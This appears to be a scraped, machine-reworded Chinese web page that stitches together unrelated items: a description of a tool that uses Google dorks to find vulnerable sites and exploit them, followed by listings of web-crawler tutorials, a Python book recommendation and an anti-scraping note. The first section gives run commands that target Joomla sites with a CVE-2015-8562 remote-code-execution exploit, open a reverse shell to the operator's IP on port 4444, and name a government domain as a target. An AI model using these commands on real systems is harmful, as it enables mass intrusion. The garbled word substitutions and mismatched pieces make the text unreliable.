由于笔者平常还是比较忙,所以没有太多时间去自动搜索目标。故而,笔者尝试使用Selenium框架去造了个爬虫来搜救测试目标。至于搜索过程中出现的Google的验证码,它须要其他库和模块来辅助解决。在项目里使用Selenium后,大家就可以在微软出现验证码的是时侯,自行自动输入验证码,然后爬虫就可以继续爬行了。这大约是笔者能想出的最好的解决验证码防护的办法了。

简单概述下爬虫是怎样工作的:

1. 执行微软搜索

2. 从每一页解析结果

3. 测试是否结果中富含漏洞

这个项目须要python3,使用requirements安装依赖库的方式如下:

$ sudo pip install -r requirements.txt

运行示例:

python3 google_explorer.py --dork="site:*.com inurl:index.php?option=" --browser="chrome" --exploit_parser="joomla_15_12_2015_rce" --revshell="MY_PUBLIC_IP" --port=4444 --google_domain="google.com" --location="França" --last_update="no último mês"

在前面的事例里,笔者是在找寻匈牙利的joomla RCE目标,使用的是google_domains.txt上面的google域名(比如google.co.uk)来作为搜索引擎,“–last_update”则代表着搜索结果的更新时间为上个月。

上面事例里的选项适用于任何语言,主要决定于google针对相应的国家给出的句型。

下面再给出一个简单的事例:

python3 google_explorer.py --browser='chrome' --dork='site:gob.ve inurl:index.php' --location="Venezuela"

当然,这些exp也是可以单独使用的:

$ cd xpl_parsers

$ python joomla_cve_2015_8562.py

单独测试exp的方式:

$ cd exploits

$ python exploiter.py --file <vuln file>

网络爬虫技术之同时抓取多个网页

采集交流 • 优采云 发表了文章 • 0 个评论 • 870 次浏览 • 2020-06-26 08:01

$curlobj = curl_init(); //创建一个curl 的资源,下面要用的curl_setopt($curlobj,CURLOPT_URL,""); //获取资源curl_setopt($curlobj,CURLOPT_RETURNTRANSFER,true); //请求结果不直接复印 $output = curl_exec($cu

爬虫爬取多个不相同网页

任务四‘’’本任务要求你们完成一个简单的爬虫项目,包括网页爬取、信息提取以及数据保存在完成本次任务时,建议你们认真思索,结合自己的逻辑,完成任务。注意:本任务的得分将根据任务递交时间的先后次序与任务正确率结合来估算,由于每个朋友的题目都不相同,建议不要剽窃,一旦发觉剽窃情况,本次任务判为0分’’’from typing import Any, Tuple‘’’第一题:请使用爬虫技术...

Scrapy爬取多层级网页内容的方法

# -*- coding: utf-8 -*-import scrapyfrom Avv.items import AvvItemclass AvSpider(scrapy.Spider):name = 'av' # 爬虫名allowed_domains = ['/'] # 爬虫作用域# 爬取第2页到最后一页的代码url = ...

爬虫——scrapy框架爬取多个页面影片的二级子页面的详尽信息

文章目录需求:总结:代码:movieinfo.pyitems.pymiddleware.pypipelines.py结果:附加:需求:scrapy框架,爬取某影片网页面的每位影片的一级页面的名子爬取每部影片二级页面的详尽信息使用代理ip保存日志文件存为csv文件总结:1、xpath解析使用extract()的各类情况剖析

网络爬虫初步:从一个入口链接开始不断抓取页面中的网址并入库

前言: 在上一篇《网络爬虫初步:从访问网页到数据解析》中,我们讨论了怎样爬取网页,对爬取的网页进行解析,以及访问被拒绝的网站。在这一篇博客中,我们可以来了解一下领到解析的数据可以做的风波。在这篇博客中,我主要是说明要做的两件事,一是入库,二是遍历领到的链接继续访问。如此往复,这样就构成了一个网络爬虫的雏型。笔者环境: 系统: Windows 7...

php爬虫

Php爬虫,爬取数据,识图猜词语一、寻找数据1,寻找相关网站数据剖析网站换页特点剖析得出不仅第一页,第二页开始index加页面数写一个函数,专门拼接须要访问的页面public function getcy($id=3,$num=3){$i=$id;...

爬取多个页面的数据

代码如下:# -*- coding:utf8 -*-#导入requests库,取别称resimport requests as res#导入bs4包,取别称bsfrom bs4 import BeautifulSoup as bs#导入数据库驱动包import MySQLdb#声明页面从哪开始j = 1#循环遍历每位页面while j 111:##获取目标网站的网页

Python爬虫实例(3)-用BeautifulSoup爬取多个可翻页网页上的多张相片

# -*- coding: utf-8 -*-#导入第三方包和模块import requestsfrom bs4 import BeautifulSoupimport os#在本地新建一个文件夹,命名为test_img,用以保存下载的图片folder = 'test_img'if not os.path.exists(folder):os.makedirs(folder)#定义

用WebMagic框架 爬某网站(多个页面)的内容 、启动爬虫有时候能抓取成功、

用WebMagic框架 爬某网站(多个页面)的内容 、启动爬虫有时候能抓取成功、有时候启动以后没任何反应3S然后程序停止。问哪些会这样,求解

webmagic爬虫自学(三)爬取CSDN【列表+详情的基本页面组合】的页面,使用基于注解的方法

1

如何实现两个页面的跳转

_addEvent:function(){var btn;btn=this._getWidgetByName(this._startGav,"Button_7");//获取按键的点击实风波btn.addTouchEventListener(this._inputHandler.bind(this),this._startGav);},_inputHandler:

爬虫——第二次试验(网站多页爬取代码)

实验目的熟练把握requests库中get技巧的使用把握借助requests库爬取多页网页内容的方式2.1 爬取百度贴吧与某主题相关的贴子,并将爬取到的内容保存到文件中(爬取多页)import requestsdef get_page(url):headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64) ...

给你们推荐几种实现网页数据抓取的方法

相信所有个人网站的站长都有抓取他人数据的经历吧,目前抓取他人网站数据的方法无非两种形式: 一、使用第三方工具,其中最知名的是优采云采集器,在此不做介绍。 二、自己写程序抓取,这种方法要求站长自己写程序

java爬取百度百科词条

lz在之前的一篇博客中,用python实现了爬取百度百科的词条,就在怎么用java来实现相同的功能,果不其然,java用一个jsoup的第三方库工具就可以很简单地实现爬取百度百科的词条。同样的,将这个爬取过程分成5个部份来实现。分别是connectnet联接url部份、parsehtml获取html相关内容部份、startspyder部份、store储存url部份、urlmanager的url管理

关于使用Java实现的简单网路爬虫Demo

什么是网络爬虫?网络爬虫又叫蜘蛛,网络蜘蛛是通过网页的链接地址来找寻网页,从网站某一个页面(通常是首页)开始,读取网页的内容,找到在网页中的其它链接地址,然后通过这种链接地址找寻下一个网页,这样仍然循环下去,直到把这个网站所有的网页都抓取完为止。如果把整个互联网当作一个网站,那么网路蜘蛛就可以用这个原理把互联网上所有的网页都抓取出来。所以要想抓取网路上的数据,不仅须要爬虫程序还须要一个可以接受

Java爬虫爬取python百度百科词条及相关词条页面

Java爬虫爬取python百度百科词条及相关词条页面本实例爬取关于python词条页面及关联词条页面的简介网络爬虫论坛,把词条的简介写入txt文本中, 本实例疗效:实例基于使用第三方jar包Jsoup1首先剖析python词条页面:可以发觉其他词条的超链接都带有"/item"以及词条的简介都包含在class为

python scrapy项目下spiders内多个爬虫同时运行

一般创建了scrapy文件夹后,可能须要写多个爬虫,如果想使它们同时运行而不是顺次运行的话,得怎样做?a、在spiders目录的同级目录下创建一个commands目录网络爬虫论坛,并在该目录中创建一个crawlall.py,将scrapy源代码里的commands文件夹里的crawl.py源码复制过来,只更改run()方法即可!import osfrom ...

算法设计中关于优先队列式分支限界法解装载问题的代码下载

分支限界法中的优先队列式分支限界法解装载问题相关下载链接:

软件调试张银奎(7)下载

软件调试张银奎(4)软件调试张银奎(4)软件调试张银奎(4)相关下载链接:

WimTool-WIM文件处理工具安装版下载

WimTool-WIM文件处理工具安装版相关下载链接:

相关热词c#如何获得线程名c# usb 采集器c# sort()c#面对对象的三大特点c# 打印 等比缩放c#弹出右键菜单c# 系统托盘图标c# 键值对 键可以重复c# 鼠标移起来提示c#结构体定义

我们是挺有底线的 查看全部

$curlobj = curl_init(); //创建一个curl 的资源,下面要用的curl_setopt($curlobj,CURLOPT_URL,""); //获取资源curl_setopt($curlobj,CURLOPT_RETURNTRANSFER,true); //请求结果不直接复印 $output = curl_exec($cu

爬虫爬取多个不相同网页

任务四‘’’本任务要求你们完成一个简单的爬虫项目,包括网页爬取、信息提取以及数据保存在完成本次任务时,建议你们认真思索,结合自己的逻辑,完成任务。注意:本任务的得分将根据任务递交时间的先后次序与任务正确率结合来估算,由于每个朋友的题目都不相同,建议不要剽窃,一旦发觉剽窃情况,本次任务判为0分’’’from typing import Any, Tuple‘’’第一题:请使用爬虫技术...

Scrapy爬取多层级网页内容的方法

# -*- coding: utf-8 -*-import scrapyfrom Avv.items import AvvItemclass AvSpider(scrapy.Spider):name = 'av' # 爬虫名allowed_domains = ['/'] # 爬虫作用域# 爬取第2页到最后一页的代码url = ...

爬虫——scrapy框架爬取多个页面影片的二级子页面的详尽信息

文章目录需求:总结:代码:movieinfo.pyitems.pymiddleware.pypipelines.py结果:附加:需求:scrapy框架,爬取某影片网页面的每位影片的一级页面的名子爬取每部影片二级页面的详尽信息使用代理ip保存日志文件存为csv文件总结:1、xpath解析使用extract()的各类情况剖析

网络爬虫初步:从一个入口链接开始不断抓取页面中的网址并入库

前言: 在上一篇《网络爬虫初步:从访问网页到数据解析》中,我们讨论了怎样爬取网页,对爬取的网页进行解析,以及访问被拒绝的网站。在这一篇博客中,我们可以来了解一下领到解析的数据可以做的风波。在这篇博客中,我主要是说明要做的两件事,一是入库,二是遍历领到的链接继续访问。如此往复,这样就构成了一个网络爬虫的雏型。笔者环境: 系统: Windows 7...

php爬虫

Php爬虫,爬取数据,识图猜词语一、寻找数据1,寻找相关网站数据剖析网站换页特点剖析得出不仅第一页,第二页开始index加页面数写一个函数,专门拼接须要访问的页面public function getcy($id=3,$num=3){$i=$id;...

爬取多个页面的数据

代码如下:# -*- coding:utf8 -*-#导入requests库,取别称resimport requests as res#导入bs4包,取别称bsfrom bs4 import BeautifulSoup as bs#导入数据库驱动包import MySQLdb#声明页面从哪开始j = 1#循环遍历每位页面while j 111:##获取目标网站的网页

Python爬虫实例(3)-用BeautifulSoup爬取多个可翻页网页上的多张相片

# -*- coding: utf-8 -*-#导入第三方包和模块import requestsfrom bs4 import BeautifulSoupimport os#在本地新建一个文件夹,命名为test_img,用以保存下载的图片folder = 'test_img'if not os.path.exists(folder):os.makedirs(folder)#定义

用WebMagic框架 爬某网站(多个页面)的内容 、启动爬虫有时候能抓取成功、

用WebMagic框架 爬某网站(多个页面)的内容 、启动爬虫有时候能抓取成功、有时候启动以后没任何反应3S然后程序停止。问哪些会这样,求解

webmagic爬虫自学(三)爬取CSDN【列表+详情的基本页面组合】的页面,使用基于注解的方法

1

如何实现两个页面的跳转

_addEvent:function(){var btn;btn=this._getWidgetByName(this._startGav,"Button_7");//获取按键的点击实风波btn.addTouchEventListener(this._inputHandler.bind(this),this._startGav);},_inputHandler:

爬虫——第二次试验(网站多页爬取代码)

实验目的熟练把握requests库中get技巧的使用把握借助requests库爬取多页网页内容的方式2.1 爬取百度贴吧与某主题相关的贴子,并将爬取到的内容保存到文件中(爬取多页)import requestsdef get_page(url):headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64) ...

给你们推荐几种实现网页数据抓取的方法

相信所有个人网站的站长都有抓取他人数据的经历吧,目前抓取他人网站数据的方法无非两种形式: 一、使用第三方工具,其中最知名的是优采云采集器,在此不做介绍。 二、自己写程序抓取,这种方法要求站长自己写程序

java爬取百度百科词条

lz在之前的一篇博客中,用python实现了爬取百度百科的词条,就在怎么用java来实现相同的功能,果不其然,java用一个jsoup的第三方库工具就可以很简单地实现爬取百度百科的词条。同样的,将这个爬取过程分成5个部份来实现。分别是connectnet联接url部份、parsehtml获取html相关内容部份、startspyder部份、store储存url部份、urlmanager的url管理

关于使用Java实现的简单网路爬虫Demo

什么是网络爬虫?网络爬虫又叫蜘蛛,网络蜘蛛是通过网页的链接地址来找寻网页,从网站某一个页面(通常是首页)开始,读取网页的内容,找到在网页中的其它链接地址,然后通过这种链接地址找寻下一个网页,这样仍然循环下去,直到把这个网站所有的网页都抓取完为止。如果把整个互联网当作一个网站,那么网路蜘蛛就可以用这个原理把互联网上所有的网页都抓取出来。所以要想抓取网路上的数据,不仅须要爬虫程序还须要一个可以接受

Java爬虫爬取python百度百科词条及相关词条页面

Java爬虫爬取python百度百科词条及相关词条页面本实例爬取关于python词条页面及关联词条页面的简介网络爬虫论坛,把词条的简介写入txt文本中, 本实例疗效:实例基于使用第三方jar包Jsoup1首先剖析python词条页面:可以发觉其他词条的超链接都带有"/item"以及词条的简介都包含在class为

python scrapy项目下spiders内多个爬虫同时运行

一般创建了scrapy文件夹后,可能须要写多个爬虫,如果想使它们同时运行而不是顺次运行的话,得怎样做?a、在spiders目录的同级目录下创建一个commands目录网络爬虫论坛,并在该目录中创建一个crawlall.py,将scrapy源代码里的commands文件夹里的crawl.py源码复制过来,只更改run()方法即可!import osfrom ...

算法设计中关于优先队列式分支限界法解装载问题的代码下载

分支限界法中的优先队列式分支限界法解装载问题相关下载链接:

软件调试张银奎(7)下载

软件调试张银奎(4)软件调试张银奎(4)软件调试张银奎(4)相关下载链接:

WimTool-WIM文件处理工具安装版下载

WimTool-WIM文件处理工具安装版相关下载链接:

相关热词c#如何获得线程名c# usb 采集器c# sort()c#面对对象的三大特点c# 打印 等比缩放c#弹出右键菜单c# 系统托盘图标c# 键值对 键可以重复c# 鼠标移起来提示c#结构体定义

我们是挺有底线的



求大神们推荐python入门书籍(爬虫方面)?

采集交流 • 优采云 发表了文章 • 0 个评论 • 316 次浏览 • 2020-06-25 08:03

题主的要求是Python入门,而且是和爬虫相关的书籍,那么有一本书简直很适宜了,那就是《 Python for Informatics 》(中文翻译叫《信息管理专业Python教程》),这本书除了是一本挺好的Python爬虫方面的入门书,而且还有以这本书为教材的配套的Coursera课程。

这本书是美国密西根大学信息学院院长为他的课程编撰的,是一本开源书,有人将他翻译成了中文版爬虫入门书籍,书上有配套的习题和代码,而且这种习题代码都可以在网上获取到,书本身并不厚,前面十章将的都是Python的基础用法,后面几张就是讲解和Python爬虫有关的,像正则表达式,网络编程(HTTP 协议), Web Service,数据库与SQL句子,数据可视化,书中还仔细讲解了用Python爬取Twiter上的用户信息,和各类解析html会用到的工具,如BeautifulSoup等,学完本书,爬取个知乎哪些的都是小意思!本书中文版下载地址地址。

说完了书在来说说配套的Coursera课程,是Coursera上太火的零基础 Python 入门 专项课程,内容大致和书上的内容差不多,分成了6门课程,前三门课程讲解Python句型,后面讲Python爬虫的数据采集数据处理等爬虫入门书籍,并且有不少的习题,老师也十分特别有趣,,知乎上很早之前就有人介绍这门课程coursera上有什么值得学习的Python,数据剖析的课程? - 程刚的回答,本课的课程地址,并且这门课正好就是今天开课(7月25号),学习课程假如不要证书的话也不用花钱,貌似大部分配有英文字幕。 查看全部

题主的要求是Python入门,而且是和爬虫相关的书籍,那么有一本书简直很适宜了,那就是《 Python for Informatics 》(中文翻译叫《信息管理专业Python教程》),这本书除了是一本挺好的Python爬虫方面的入门书,而且还有以这本书为教材的配套的Coursera课程。

这本书是美国密西根大学信息学院院长为他的课程编撰的,是一本开源书,有人将他翻译成了中文版爬虫入门书籍,书上有配套的习题和代码,而且这种习题代码都可以在网上获取到,书本身并不厚,前面十章将的都是Python的基础用法,后面几张就是讲解和Python爬虫有关的,像正则表达式,网络编程(HTTP 协议), Web Service,数据库与SQL句子,数据可视化,书中还仔细讲解了用Python爬取Twiter上的用户信息,和各类解析html会用到的工具,如BeautifulSoup等,学完本书,爬取个知乎哪些的都是小意思!本书中文版下载地址地址。

说完了书在来说说配套的Coursera课程,是Coursera上太火的零基础 Python 入门 专项课程,内容大致和书上的内容差不多,分成了6门课程,前三门课程讲解Python句型,后面讲Python爬虫的数据采集数据处理等爬虫入门书籍,并且有不少的习题,老师也十分特别有趣,,知乎上很早之前就有人介绍这门课程coursera上有什么值得学习的Python,数据剖析的课程? - 程刚的回答,本课的课程地址,并且这门课正好就是今天开课(7月25号),学习课程假如不要证书的话也不用花钱,貌似大部分配有英文字幕。

帮你深入了解爬虫与反爬虫技术

采集交流 • 优采云 发表了文章 • 0 个评论 • 280 次浏览 • 2020-06-24 08:02

反爬及反反爬概念的不恰当举例

基于好多诱因(如服务器资源,保护数据等),很多网站是限制了爬虫疗效的。

考虑一下,由人来充当爬虫的角色,我们如何获取网页源代码?最常用的其实是右键源代码。

网站屏蔽了右键,怎么办?

拿出我们做爬虫中最有用的东西 F12(欢迎讨论)

同时按下F12就可以打开了(滑稽)

源代码下来了!!